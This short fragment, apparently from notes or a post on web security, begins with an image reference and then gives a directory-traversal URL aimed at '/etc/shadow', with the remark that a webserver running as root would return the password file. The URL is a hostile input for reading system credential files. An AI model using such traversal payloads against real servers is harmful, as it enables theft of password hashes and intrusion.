 http://nameOfHost/../../../etc/shadow
If the webserve is running with root permission this will give me
the password file.